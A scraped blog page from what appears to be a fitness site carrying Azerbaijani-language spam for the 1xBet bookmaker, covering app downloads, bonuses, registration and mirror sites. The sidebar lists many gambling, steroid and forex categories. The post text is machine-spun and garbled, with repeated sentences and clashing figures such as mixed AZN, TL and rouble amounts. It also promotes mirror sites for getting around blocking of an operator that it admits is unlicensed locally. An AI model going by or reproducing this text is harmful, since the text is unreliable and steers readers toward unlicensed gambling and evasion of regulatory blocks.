<p>Bununla belə, istisnalar var &#8211; mərc etmədən pulsuz mərclər və real pul cashback. 1xBet pulsuz mərc, real pul, elektronika və avtomobillərin rəsmləri ilə mövcud oyunçular üçün promosyonlar təşkil edin. Mobil proqramMərclər 1xBet Android və iOS cihazları üçün nəzərdə tutulub. Proqramın funksionallığı və dizaynı istifadəçilərin əsas saytda gördüklərinə tam uyğun gəlir. Proqram vasitəsilə oyunçular ən vacib əməliyyatları &#8211; qeydiyyatdan keçə, yoxlamadan keçə, pul əməliyyatları apara və mərc edə bilərlər.</p>
<h2 id="toc-6">bet yükləyin az: Telefon üçün mobil versiya və tətbiqlər</h2>
<p>Mobil tətbiq sayəsində, platformaya sizi müxaliflərə qarşı maksimum təhlükəsizlik ilə qoşmaq və oyun oynamaq mümkündür. 1xbet indir, mobil cihazlarınızda 1xbet platformasına daxil olmanızı və ondan daha yaxşı faydalanmanızı təmin edən məhdudiyyətsiz bir yoludur. Platforma yükləmək və mobil funksiyalarından yararlanmaq üçün yuxarıda göstərilən təlimatlara əməl etməyiniz kifayətdir. Əgər onlayn idman oyunları ilə maraqlanırsınızsa, 1xbet mobil versiyası ilə heç bir məhdudiyyət yaşamağınız üçün 1xbet indirməyi düşünə bilərsiniz. 1xbet mobil tətbiqini iOS cihazınıza yükləmək üçün 1xbetin rəsmi veb saytına daxil olub, App Store-dan tətbiqi endirə bilərsiniz.</p>
<ul>
<li>Bet Azerbaycan bonusu bet AZ Yukle / Qeydiyyat – Mobi Azerbaycan bet Qeydiyyat bet slotlarda nə qədər qazana bilərsiniz?</li>
<li>Bu, bukmeyker ofisinin xidmətlərindən istifadə etməməyinizə mane olmur.</li>
<li>App əməliyyat sisteminin 9.1 və ya daha yüksək versiyası olan qadcetlərə iqra online quraşdıra bilərsiniz.</li>
<li>Veb saytına keçin, Mərclər və səhifənin yuxarı sağ küncündə yaşıl &#8220;Qeydiyyatdan keç&#8221; düyməsini secin.</li>
</ul>
<p>Canlı – bunlar artıq davam edən matçlardır, lakin oyunçu yenə də bahis edə bilər. Yükləmələr bölməsində siz mərc proqramının xüsusiyyətləri və onun imkanları haqqında ətraflı məlumat əldə edə bilərsiniz. Əksər idman hadisələri üzrə mərclər üçün 30-dan artıq market təqdim edilir, o cümlədən, küncdən zərbələr, sarı vərəqələr, cərimə zərbələri və s.</p>
<h3 id="toc-7">Bet haqqında qısa məlumat</h3>
<p>Qarşıdakı görüş haqqında bir fikir əldə etməyə, nüansları nəzərə almağa imkan verir. Bukmeker kontorunun saytının mobil versiyasında 1x bet Bir çox variant var, amma etmək üçünMərc etmək üçün qeydiyyat prosedurundan keçməlisiniz. Ancaq istifadəçilər mərc saytının başqa promo-aksiyalarından yararlana bilərlər.</p>
<ul>
<li>Əgər oyunçunun artıq bir hesabı varsa, sistemdə avtorizasiya kifayət edəcəkdir.</li>
<li>Əvvəlcə “1xbet mobile yukle” smartfon tətbiqini söyləyərək tətbiqetməni quraşdıra bilərsiniz.</li>
<li>Android 1xbet yukle prosesi ilə addımları bir neçə saniyədə tamamlamaq vaxt qənaət etməyi qaçılmaz edir.</li>
<li>Mərc oynadıqdan sonra bonus vəsaitləri hesabdan çıxarıla bilər 1xBet və ya digər mərclər üçün istifadə edilə bilər.</li>
</ul>
<p>Android üçün güzgü yükləmə əsasında güzgü sayta daxil olub tətbiqi yükləyə və asan bir şəkildə quraşdıra bilərsiniz. Azərbaycan şəhərlərinin bütün müəssisələri Saytın rubrika və səhifələri Ümid edirik ki, etdiyimiz… Bir əmanət etmək üçün istifadəçi adınızı daxil etməyiniz xahiş olunur. İstifadəçilər 100 bal qazanmaq üçün 12 hadisədən 8-i təxmin etməlidirlər.</p>
<h3 id="toc-8">Depozit</h3>
<p>Sonra, pul çıxarmaq üçün ozuvuze uygun bir yontem seçin.Pul çıxarmağın bütün yolları haqqında melumat alin. Bonuslardan yararlanmaq üçün saytimizi ziyarət edin Mərclər 1xBet,mövcud bonus təklifləri haqqında məlumat əldə edin və əlavə təlimatlara əməl edin. 1XBET Mobile Yukle 1xbet apk &amp; app Android, iphone ilə idman mərcləri üçün mobil proqramlar 1xBet Azərbaycan aze 1xbet co 1xbet güzgü, bloklama səbəbiylə oynaya bilməyən müştərilər üçün faydalı bir vasitə ola bilər. 1xbet güzgüdən bahis etmək, idman izləməkdə marağı artırmaq üçün bir yoldur. Azərbaycandan olan bütün betərlərə 1xBet ofisində qeydiyyatdan keçməyi və orada davamlı proqnozlar vermələrini tövsiyə edirəm.</p>
<p>Məsələn, İspaniya, İngiltərə kimi nüfuzlu Avropa liqalarının məşhur futbol matçları ilə yanaşı, iştirakçılar Amerika və ya Türkiyə liqalarında və s. 1xBet AZ kompaniyasında TOTO-15, TOTO dəqiq hesaba mərclər qoymaq olar 1xBet AZERBAYCAN kompaniyası hər gün «Günün matçları»nı təqdim edir. Yaxın gələcəkdə əlavə ediləcəyi bilinmir, ancaq bu anda yalnız rəsmi veb saytdan yüklənə bilər. “Yükləmə” düyməsini vurduqdan sonra quraşdırma faylı telefonunuza yüklənəcəkdir.</p>
<h2 id="toc-9">Bet Azərbaycan Bonuslar, qeydiyyat, kazino</h2>
<p>Oyunçuların təhlükəsizlik parametrlərində əlavə dəyişikliklər etməyə ehtiyac yoxdur. Ayrıca, araşdırdığımız bütün məzmunların yanında mobil 1xbet’e daxil haqqında məlumat təmin edə bilərik. Beləcə, yeni üzvlərə verilən ilk 1000 AZN depozit bonusu yerinə 1300 TLə qədər% 200 Hoşgeldin bonusu alacaqsınız. 100 dollara qədər bonus əldə edin Bundan sonra, mərc yerləşdirə və şəxsi hesabınızın bütün funksiyalarından istifadə edə biləcəksiniz. Əgər oyunçunun artıq bir hesabı varsa, sistemdə avtorizasiya kifayət edəcəkdir. Qeydiyyat haqqında daha ətraflı məlumatı burada tapa bilərsinizbu material.</p>
<ul>
<li>Siz məhdudiyyətsiz sayda mərc edə və uduşunuzu artıra bilərsiniz və bu bölmə vasitəsilə siz həmçinin stolüstü oyunlara canlı daxil ola bilərsiniz.</li>
<li>Hesabınızı nəğd pulla 1xBet mərc qəbulu məntəqələrində və ya WebMoney, Qiwi və digərləri kimi elektron ödəmə sistemləri vasitəsilə doldura bilərsiniz.</li>
<li>Minimum pul çixarmaq məbləği 100AZN-dir bütün odeme üsullari üçün.</li>
<li>Çarxları fırlatmağa və üst dərəcəli onlayn slot oyunlarının əl ilə seçilməsini həyəcanlandırmağa hazır olun.</li>
</ul>
<p>Hesabınızı nəğd pulla 1xBet mərc qəbulu məntəqələrində və ya WebMoney, Qiwi və digərləri kimi elektron ödəmə sistemləri vasitəsilə doldura bilərsiniz. Bu halda, proqramın işə salınması ilə bağlı heç bir problem olmayacaq və onun işinə zəmanət verilir. 1xBet proqramı trafikə qənaət edir və blokdan yan keçməyə kömək edir. Onu da qeyd edək ki, bukmeker kontorunun veb-saytı Azərbaycan dilinə də tərcümə olunmuşdur. Bir android cihaza sahibsinizsə, mərc saytını tətbiq üzərindən də istifadə edə bilərsiniz. Siz 1xBet mobil Azerbaycan platformasında mərc saytının kompüter versiyasındakı bütün xüsusiyyətlərdən istifadə edə bilərsiniz.</p>
<h2 id="toc-10">BET Mobile Yukle 1xbet apk &#038; app Android, iphone ilə idman mərcləri üçün mobil proqramlar 1xBet Azərbaycan aze 1xbet.com</h2>
<p>1xBet bukmeker kontoruna baxış göstərdi ki, identifikasiyanı tamamlamaq çox vaxt tələb etmir. Depozit açmaq da mümkündür, bunun üçün proqramın quraşdırılmasını başa çatdırmalı və Qeydiyyat elementini seçməlisiniz. 1xBet ölkəmizdə olduqca sevilən və populyar mərc saytlarından biridir. Sizin bahisiniz uğurlu oldu – məbləğ avtomatik olaraq balansınıza əlavə olunur. Sürətli mərc rejimi müştərinin müəyyən etdiyi məbləğdə mərci seçilmiş nəticənin əmsalına bir kliklə yerləşdirməyə imkan verir. Mövcud qaydalar 1xbet mərc şirkətinin mərc qəbulu və uduşların ödənilməsini tənzimləyir (sonraki mətndə qayda olaraq göstəriləcəkdir).</p>
<p>Pulsuz mərc hər hansı və ya müəyyən əmsalla yerləşdirilə bilən pulsuz mərcdir. Bonus mərcini qazandıqda, müştəri 1xBet az nominal dəyərindən aşağı ödəniş alacaq. Ondan istifadə etmək üçün nəticəni kupona əlavə etmək kifayətdir, burada pulsuz mərc seçimini seçirsiniz. Bir qayda olaraq, pulsuz mərcin bitmə tarixi var, bundan sonra bonus mərcləri ləğv edilir. 1xBet &#8220;yalnız ona görə&#8221; təkrar depozitlər üçün bonuslar vermir &#8211; bonus pul və ya pulsuz mərc şəklində alınan mükafatlar mərc tələb edir. Promosyonun şərtlərindən asılı olaraq, oyunçular bonusları mərc etmək üçün real və ya bonus puldan istifadə edirlər.</p>
<h3 id="toc-11">bet Azerbaycan MƏRC SAYTI GİRİŞ 1xbet azerbaycan mobil uygulama yukl</h3>
<p>Şirkət bu sahədə yaranan ilk şirkətlərdən biridir, pul oyunları üçün əlverişli şərait təklif edir. Telefon və tablet istifadə qala bütün əməliyyat sistemlərində Android, iOS və Java proqramları yaradılır. Mobil telefon üçün 1XBET web saytına asanca endirib yükləyə bilərsiniz. Yerləşdirilmiş mərclər üçün şirkət “Cash Out” erkən nağdlaşdırma təklif edə bilər. Curacao Gaming Komissiyası saytın ziyarətçilərin şəxsi məlumatlarını yoxlamasını tələb edir. İdentifikasiya depozitdən pul vəsaitlərinin ilk çıxarılmasından əvvəl həyata keçirilir.</p>
<ul>
<li>Döngələrin, sıraların və ödəniş xətlərinin sayı qazana biləcəyiniz yolların sayına təsir göstərir.</li>
<li>Yerləşdirilmiş mərclər üçün şirkət &#8220;Cash Out&#8221; erkən nağdlaşdırma təklif edə bilər.</li>
<li>Manat kartlar üçün 15 min rubl, AZN elektron pul kisələri və mobil operatorlar üçün şirkət komissiya tələb etmir.</li>
<li>Sürətli mərc rejimi müştərinin müəyyən etdiyi məbləğdə mərci seçilmiş nəticənin əmsalına bir kliklə yerləşdirməyə imkan verir.</li>
<li>1XBet az , 40-dan çox dildə mərc oyunları xidmətlərini təklif edərək dünya üzərində qeyd etdi 1xbet.</li>
</ul>
<p>Azərbaycan vətəndaşlarının lisenziyanın olmaması səbəbindən girişləri bloklana bilər. Rəsmi sayt 1xbet açılmırsa, idmana bahis etmək üçün digər yolları tapmaq vacibdir. Keçmiş hadisələrin ətraflı təsviri səhvləri düzəltməyə kömək edəcəkdir. 1xBet “yalnız ona görə” təkrar depozitlər üçün bonuslar vermir – bonus pul və ya pulsuz mərc şəklində alınan mükafatlar mərc tələb edir. 1XBet az , 40-dan çox dildə mərc oyunları xidmətlərini təklif edərək dünya üzərində qeyd etdi 1xbet.</p>
<h2 id="toc-12">Bukmeker şirkəti İdmana onlayn mərclər 1xBet giri</h2>
<p>Azərbaycanlı istifadəçilər bu applikasiyanı əlavə tənzimləmələrə ehtiyac olmadan asanlıqla quraşdıra bilərlər. Onu da qeyd edək ki, bukmeker kontorunun oyun oyna pulsuz veb-saytı Azərbaycan dilinə də tərcümə olunmuşdur. Sığorta, mərcin itirildiyi təqdirdə məbləğin müəyyən hissəsini qaytarmaq imkanıdır. 1xBet, xəttdəki bütün idman yarışlarında yüksək nisbət təklif etməsi ilə tanınır.</p>
<ul>
<li>1xBet apk tətbiqini indirin və ən yaxşı bazarlara mobil bahis edin!</li>
<li>1xbet mobil tətbiqində hesabdan çıxış etmək üçün tətbiqdəki hesabınıza daxil olub, menyunun altındakı &#8216;Hesabdan Çıxış Et&#8217; düyməsini vurun.</li>
<li>100 dollara qədər bonus əldə edin Bundan sonra, mərc yerləşdirə və şəxsi hesabınızın bütün funksiyalarından istifadə edə biləcəksiniz.</li>
<li>Bu, hər hansı bir Android və ya iOS əməliyyat sisteminə malik olan hər kəsi 1xbetin oyun dünyasında daha da mobil hala gətirir.</li>
<li>Beləcə, yeni üzvlərə verilən ilk 1000 AZN depozit bonusu yerinə 1300 TLə qədər% 200 Hoşgeldin bonusu alacaqsınız.</li>
</ul>
<p>Depozit bonusları yoxdur 1xBet real pulla depozit və risk tələb etməyən yeni oyunçular üçün xoş hədiyyələrdir. Depozitsiz mükafat almaq üçün qeydiyyatdan keçmək kifayətdir 1xBet. Siz həmçinin iPhone və ya Android-də mobil proqramını quraşdıra bilərsiniz. Bir mərc qazanarkən, müştəri 1xBet pulsuz mərcin nominal dəyəri çıxılmaqla uduşları alacaq.</p>
<h3 id="toc-13">bet Indir Azərbaycan dili dilində 1xbet haqqında məlumatlı bir rəy</h3>
<p>Android telefonlarından istifadə edənlər 1xbet azerbaycan yukle müxtəlif yollarla istifadə edə bilərlər. Saytımızdakı və ya saytdakı bağlantılar vasitəsilə istifadə edə bilərlər. Canlı yayımlı canlı bahis pərəstişkarları arasında canlı yayım var. 1XBET yalnız bir mobil tətbiq deyil, eyni zamanda masa üstü bahis tətbiqi da daxildir.</p>
<ul>
<li>1xBet proqramı trafikə qənaət edir və blokdan yan keçməyə kömək edir.</li>
<li>Burada uğurla oynamaq və uzun müddətdə gəlir əldə etmək üçün lazım olan hər şeyi tapdım.</li>
<li>Oyunun mahiyyəti ondadır ki, istifadəçidən on beş fərqli idman tədbirinin nəticəsini proqnozlaşdırması istənir.</li>
<li>Təcavüzkarlar rəsmi 1xbet veb saytı olaraq planlarını çıxarırlar.</li>
</ul>
<p>1xBet kazino ən böyük beynəlxalq bukmeker kontorlarından biridir. Hazırda bukmeker kontorundan 400 mindən çox daimi ziyarətçi istifadə edir. Əsas üstünlüklərə yüksək əmsallar, idman və digər tədbirlərin böyük seçimi və zəngin bonus seçimi daxildir. Saytda idman mərc oyunlarına əlavə olaraq siz kazinolar, oyunlar, o cümlədən kart oyunları və virtual idman növləri tapa bilərsiniz. Şəxsi hesabınıza daxil olmaqla, oyunçu şəxsi məlumatlarını redaktə edə bilər.</p>
<div class="tptn_counter" id="tptn_counter_16000">(Visited 1 times, 1 visits today)</div>						</div> <!-- .entry-content -->
</div> <!-- .hentry-wrap -->
<div class="share-links">
<h3>Share This</h3>
<a class="share-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.themotionroom.ca/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms-3/&#038;t=1xBet%20Azərbaycan:%20rəsmi%20saytın%20nəzərdən%20keçirilməs" title="Share this post on Facebook">
<i class="pw-icon-facebook"></i>
</a>
<a class="share-twitter" rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=Currently%20reading:%20&#039;1xBet%20Azərbaycan:%20rəsmi%20saytın%20nəzərdən%20keçirilməs&#039;%20on%20https://www.themotionroom.ca/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms-3/" title="Tweet this post to your followers">
<i class="pw-icon-twitter"></i>
</a>
<a class="share-pinterest" rel="nofollow" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.themotionroom.ca/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms-3/&#038;description=1xBet%20Azərbaycan:%20rəsmi%20saytın%20nəzərdən%20keçirilməs" title="Pin it">
<i class="pw-icon-pinterest"></i>
</a>
<a class="share-mail" rel="nofollow" target="_blank" href="mailto:?subject=I%20wanted%20you%20to%20see%20this%20post&#038;body=Check%20out%20this%20post:%201xBet%20Azərbaycan:%20rəsmi%20saytın%20nəzərdən%20keçirilməs%20-%20https://www.themotionroom.ca/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms-3/" title="Email this post to a friend">
<i class="pw-icon-mail"></i>
</a>
</div> <!-- .share-links -->
<nav class="nav-single">
<div class="nav-previous">
<div class="nav-desc"><h4>Previous Post</h4><a href="https://www.themotionroom.ca/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms-6/" rel="prev"><span class="meta-nav">&#8592;</span> 1xBet Azərbaycan: rəsmi saytın nəzərdən keçirilməs</a></div>								
<a class="nav-overlay-link" href="https://www.themotionroom.ca/1xbet-azrbaycan-rsmi-saytn-nzrdn-ketsirilms-6/" rel="prev">
1xBet Azərbaycan: rəsmi saytın nəzərdən keçirilməs											</a>
</div>
<div class="nav-next">
<div class="nav-desc"><h4>Next Post</h4><a href="https://www.themotionroom.ca/mostbet-yukle-android-ios-mostbet-indir-azrbaycan-uetsue/" rel="next">Mostbet yukle ᐈ Android, iOS  Mostbet indir Azərbaycan üçü <span class="meta-nav">&#8594;</span></a></div>								
<a class="nav-overlay-link" href="https://www.themotionroom.ca/mostbet-yukle-android-ios-mostbet-indir-azrbaycan-uetsue/" rel="next">
Mostbet yukle ᐈ Android, iOS  Mostbet indir Azərbaycan üçü											</a>
</div>
</nav>
<div class="related-posts">
<h3 class="widget-title">
<span>You May Also Like</span>
</h3> <!-- .widget-title -->
<div class="blocks">
<div class="block">
<div class="post-thumbnail" style="background-image: url();">
<div class="post-wrap">
<header class="entry-header">
<div class="entry-meta">
<span class="cat-links"><a href="https://www.themotionroom.ca/category/uncategorized/" rel="category tag">Uncategorized</a></span> <!-- .cat-links -->
</div> <!-- .entry-meta -->
<h2 class="entry-title">
<a href="https://www.themotionroom.ca/azerbaycanda-etibarli-bukmeker-kontor-3/">Azerbaycanda etibarlı bukmeker kontor</a>
</h2> <!-- .entry-title -->
<a class="more-link" href="https://www.themotionroom.ca/azerbaycanda-etibarli-bukmeker-kontor-3/">View Post</a> <!-- .more-link -->
</header> <!-- .entry-header -->
</div> <!-- .post-wrap -->
</div> <!-- .post-thumbnail -->
</div> <!-- .block -->
<div class="block">
<div class="post-thumbnail" style="background-image: url(https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2021/06/tmr-blog-15-06-2021.jpg?resize=550%2C550&#038;ssl=1);">
<div class="post-wrap">
<header class="entry-header">
<div class="entry-meta">
<span class="cat-links"><a href="https://www.themotionroom.ca/category/blog/" rel="category tag">blog</a> <a href="https://www.themotionroom.ca/category/life/" rel="category tag">Life</a> <a href="https://www.themotionroom.ca/category/news/" rel="category tag">News</a> <a href="https://www.themotionroom.ca/category/self-improvement/" rel="category tag">Self-Improvement</a></span> <!-- .cat-links -->
</div> <!-- .entry-meta -->
<h2 class="entry-title">
<a href="https://www.themotionroom.ca/catch-up-to-the-rest-prevent-burnout/">Catch Up To The Rest, Prevent Burnout</a>
</h2> <!-- .entry-title -->
<a class="more-link" href="https://www.themotionroom.ca/catch-up-to-the-rest-prevent-burnout/">View Post</a> <!-- .more-link -->
</header> <!-- .entry-header -->
</div> <!-- .post-wrap -->
</div> <!-- .post-thumbnail -->
</div> <!-- .block -->
<div class="block">
<div class="post-thumbnail" style="background-image: url();">
<div class="post-wrap">
<header class="entry-header">
<div class="entry-meta">
<span class="cat-links"><a href="https://www.themotionroom.ca/category/news/" rel="category tag">News</a></span> <!-- .cat-links -->
</div> <!-- .entry-meta -->
<h2 class="entry-title">
<a href="https://www.themotionroom.ca/vaughan/">The Motion Room is Coming to Vaughan!</a>
</h2> <!-- .entry-title -->
<a class="more-link" href="https://www.themotionroom.ca/vaughan/">View Post</a> <!-- .more-link -->
</header> <!-- .entry-header -->
</div> <!-- .post-wrap -->
</div> <!-- .post-thumbnail -->
</div> <!-- .block -->
</div> <!-- .blocks -->
</div> <!-- .related-posts -->
</article> <!-- .post -->
</div> <!-- #content .site-content -->
</div> <!-- #primary .content-area -->
<div id="secondary" class="widget-area sidebar" role="complementary">
<div class="sidebar-wrap">
<div class="sidebar-content">
<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.themotionroom.ca/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Search" />
</form></aside>
<aside id="recent-posts-2" class="widget widget_recent_entries">
<h3 class="widget-title"><span>Recent Posts</span></h3>
<ul>
<li>
<a href="https://www.themotionroom.ca/glory-casino-casino-incelemesi-turkiyenin-en-iyi-casino-sites-3/">Glory Casino Casino İncelemesi Türkiye&#8217;nin En İyi Casino Sites</a>
</li>
<li>
<a href="https://www.themotionroom.ca/glory-casino-online-kayit-yeni-oyuncular-icin-300-ilk-giris-bonus-3/">Glory Casino Online Kayıt: Yeni Oyuncular Için 300$ Ilk Giriş Bonus</a>
</li>
<li>
<a href="https://www.themotionroom.ca/glory-casino-online-kayit-yeni-oyuncular-icin-300-ilk-giris-bonus-2/">Glory Casino Online Kayıt: Yeni Oyuncular Için 300$ Ilk Giriş Bonus</a>
</li>
<li>
<a href="https://www.themotionroom.ca/glory-casino-online-kayit-yeni-oyuncular-icin-300-ilk-giris-bonus/">Glory Casino Online Kayıt: Yeni Oyuncular Için 300$ Ilk Giriş Bonus</a>
</li>
<li>
<a href="https://www.themotionroom.ca/%d0%bf%d0%b8%d0%bd-%d0%b0%d0%bf-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9/">Пин Ап Онлайн Казино Официальный Сай</a>
</li>
</ul>
</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3><form action="https://www.themotionroom.ca" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
<option value='-1'>Select Category</option>
<option class="level-0" value="491">! Без рубрики</option>
<option class="level-0" value="502">1w</option>
<option class="level-0" value="489">1win Azerbajany</option>
<option class="level-0" value="501">1Win Brasil</option>
<option class="level-0" value="473">1win India</option>
<option class="level-0" value="503">1winRussia</option>
<option class="level-0" value="457">1xbet apk</option>
<option class="level-0" value="458">1xbet Azerbajan</option>
<option class="level-0" value="508">1Xbet Azerbaycan Giriş</option>
<option class="level-0" value="479">1xbet Azerbaydjan</option>
<option class="level-0" value="485">1xbet download</option>
<option class="level-0" value="500">1xbet egypt</option>
<option class="level-0" value="455">1xbet giriş</option>
<option class="level-0" value="477">1xbet Kazahstan</option>
<option class="level-0" value="471">1xbet qeydiyyat</option>
<option class="level-0" value="2">Alyssa&#8217;s Blog</option>
<option class="level-0" value="3">Ambassador</option>
<option class="level-0" value="4">Ask TMR</option>
<option class="level-0" value="5">Audio</option>
<option class="level-0" value="463">AZ Most BET</option>
<option class="level-0" value="478">Azerbajany Mostbet</option>
<option class="level-0" value="466">b1bet apostas</option>
<option class="level-0" value="481">beebet</option>
<option class="level-0" value="482">Betmotion brazil</option>
<option class="level-0" value="6">blog</option>
<option class="level-0" value="487">Bookkeeping</option>
<option class="level-0" value="512">Buying Steroids Online</option>
<option class="level-0" value="476">casino</option>
<option class="level-0" value="7">Cookin&#8217; Wednesday</option>
<option class="level-0" value="381">Education</option>
<option class="level-0" value="8">Edward&#8217;s Blog</option>
<option class="level-0" value="9">Events at TMR</option>
<option class="level-0" value="10">Events Sidebar</option>
<option class="level-0" value="497">Fair Go Casino</option>
<option class="level-0" value="11">Foodie Challenge</option>
<option class="level-0" value="511">Forex Trading</option>
<option class="level-0" value="18">Future Ambassadors</option>
<option class="level-0" value="19">Future Events</option>
<option class="level-0" value="20">Gallery</option>
<option class="level-0" value="367">Improve</option>
<option class="level-0" value="486">India Mostbet</option>
<option class="level-0" value="22">Jacquelynn&#8217;s Blog</option>
<option class="level-0" value="368">Life</option>
<option class="level-0" value="23">Lifestyle Challenge</option>
<option class="level-0" value="25">Liz&#8217;s Blog</option>
<option class="level-0" value="26">Member Spotlight Entries 2014</option>
<option class="level-0" value="27">Member Spotlight Entries 2015</option>
<option class="level-0" value="28">Member Spotlight Entries 2016</option>
<option class="level-0" value="425">Membership</option>
<option class="level-0" value="29">Mike&#8217;s Blog</option>
<option class="level-0" value="461">mostbet apk</option>
<option class="level-0" value="460">mostbet az 90</option>
<option class="level-0" value="452">Mostbet Azerbaycan</option>
<option class="level-0" value="451">mostbet giriş</option>
<option class="level-0" value="490">Mostbet India</option>
<option class="level-0" value="470">mostbet uz</option>
<option class="level-0" value="456">mostbet uz kirish</option>
<option class="level-0" value="447">Mostbet Uzbekistan</option>
<option class="level-0" value="30">Movement challenge</option>
<option class="level-0" value="31">Nancy&#8217;s Blog</option>
<option class="level-0" value="32">News</option>
<option class="level-0" value="33">News &amp; Events</option>
<option class="level-0" value="465">pagbet brazil</option>
<option class="level-0" value="34">Past Ambassadors</option>
<option class="level-0" value="35">Past Events</option>
<option class="level-0" value="474">Pin Up Brazil</option>
<option class="level-0" value="488">Pin Up Peru</option>
<option class="level-0" value="450">PinUp apk</option>
<option class="level-0" value="480">pinup Brazil</option>
<option class="level-0" value="36">Present Ambassadors</option>
<option class="level-0" value="369">Self-Improvement</option>
<option class="level-0" value="528">Steroids</option>
<option class="level-0" value="40">Testimonials</option>
<option class="level-0" value="41">Tyler&#8217;s Blog</option>
<option class="level-0" value="1">Uncategorized</option>
<option class="level-0" value="453">UZ Most bet</option>
<option class="level-0" value="454">vulkan vegas DE</option>
<option class="level-0" value="498">vulkan vegas DE login</option>
<option class="level-0" value="467">Vulkan Vegas Germany</option>
<option class="level-0" value="448">Vulkan Vegas Poland</option>
<option class="level-0" value="449">VulkanVegas Poland</option>
<option class="level-0" value="430">Work Life Balance</option>
<option class="level-0" value="506">Криптообменники</option>
<option class="level-0" value="459">Финтех</option>
<option class="level-0" value="469">Форекс Обучение</option>
<option class="level-0" value="468">カジ旅</option>
<option class="level-0" value="464">コニベット</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
var dropdown = document.getElementById( "cat" );
function onCatChange() {
if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
dropdown.parentNode.submit();
}
}
dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>
</aside>						</div> <!-- .sidebar-content -->
</div> <!-- .sidebar-wrap -->
</div> <!-- #secondary .widget-area .sidebar -->
</div> <!-- layout -->
</div> <!-- #main .site-main -->

<footer id="colophon" class="site-footer" role="contentinfo">
<div class="footer-insta">
<span style="display: none;">Follow us on Instagram</span>			<style>
#insta-gallery-feed-2 .insta-gallery-list .insta-gallery-item .insta-gallery-image-wrap .insta-gallery-image-mask {background-color: #000000;}			</style>
<div id="insta-gallery-feed-2" class="insta-gallery-feed insta-gallery-square" data-feed="{&quot;id&quot;:&quot;2&quot;,&quot;order&quot;:&quot;3&quot;,&quot;username&quot;:&quot;17841401442153967&quot;,&quot;type&quot;:&quot;username&quot;,&quot;tag&quot;:&quot;wordpress&quot;,&quot;order_by&quot;:&quot;top_media&quot;,&quot;layout&quot;:&quot;carousel&quot;,&quot;limit&quot;:&quot;12&quot;,&quot;columns&quot;:&quot;3&quot;,&quot;resolution&quot;:&quot;small&quot;,&quot;lazy&quot;:false,&quot;spacing&quot;:5,&quot;highlight&quot;:[&quot;&quot;],&quot;profile&quot;:{&quot;id&quot;:17841401442153967,&quot;username&quot;:&quot;&quot;,&quot;website&quot;:&quot;&quot;,&quot;biography&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;followers_count&quot;:0,&quot;media_count&quot;:0,&quot;profile_picture_url&quot;:&quot;http:\/\/2.gravatar.com\/avatar\/b642b4217b34b1e8d3bd915fc65c4452?s=150&amp;d=mm&amp;r=g&quot;,&quot;link&quot;:&quot;&quot;,&quot;error&quot;:1,&quot;message&quot;:&quot;Error validating access token: Session has expired on Friday, 27-Oct-23 17:19:11 PDT. The current time is Thursday, 02-May-24 09:16:39 PDT.&quot;},&quot;box&quot;:{&quot;display&quot;:false,&quot;padding&quot;:&quot;1&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;background&quot;:&quot;#fefefe&quot;,&quot;profile&quot;:false,&quot;desc&quot;:&quot;&quot;,&quot;color_text&quot;:&quot;#000000&quot;},&quot;mask&quot;:{&quot;display&quot;:true,&quot;background&quot;:&quot;#000000&quot;,&quot;likes&quot;:true,&quot;comments&quot;:true},&quot;card&quot;:{&quot;display&quot;:false,&quot;radius&quot;:&quot;1&quot;,&quot;font_size&quot;:&quot;12&quot;,&quot;background&quot;:&quot;#ffffff&quot;,&quot;text_color&quot;:&quot;#000000&quot;,&quot;padding&quot;:&quot;5&quot;,&quot;info&quot;:true,&quot;length&quot;:&quot;10&quot;,&quot;caption&quot;:true},&quot;carousel&quot;:{&quot;slidespv&quot;:&quot;9&quot;,&quot;autoplay&quot;:false,&quot;autoplay_interval&quot;:&quot;3000&quot;,&quot;navarrows&quot;:false,&quot;navarrows_color&quot;:&quot;&quot;,&quot;pagination&quot;:false,&quot;pagination_color&quot;:&quot;&quot;},&quot;popup&quot;:{&quot;display&quot;:true,&quot;profile&quot;:false,&quot;caption&quot;:false,&quot;likes&quot;:false,&quot;comments&quot;:false,&quot;align&quot;:&quot;bottom&quot;},&quot;button&quot;:{&quot;display&quot;:true,&quot;text&quot;:&quot;View on Instagram&quot;,&quot;background&quot;:&quot;&quot;,&quot;background_hover&quot;:&quot;&quot;},&quot;button_load&quot;:{&quot;display&quot;:false,&quot;text&quot;:&quot;Load more...&quot;,&quot;background&quot;:&quot;&quot;,&quot;background_hover&quot;:&quot;&quot;},&quot;panel&quot;:&quot;tab_panel_carousel&quot;,&quot;insta_layout&quot;:&quot;carousel&quot;,&quot;insta_box&quot;:false,&quot;insta_box-padding&quot;:&quot;1&quot;,&quot;insta_box-radius&quot;:&quot;0&quot;,&quot;insta_box-background&quot;:&quot;#fefefe&quot;,&quot;insta_box-profile&quot;:false,&quot;insta_box-desc&quot;:&quot;&quot;,&quot;insta_box-color-text&quot;:&quot;#000000&quot;,&quot;insta_button_load&quot;:false,&quot;insta_button_load-background-hover&quot;:&quot;&quot;,&quot;insta_button_load-background&quot;:&quot;&quot;,&quot;insta_button_load-text&quot;:&quot;Load 